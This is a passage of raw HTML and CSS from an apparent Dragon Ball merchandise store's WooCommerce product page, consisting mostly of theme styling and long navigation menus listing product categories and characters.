ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14325 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
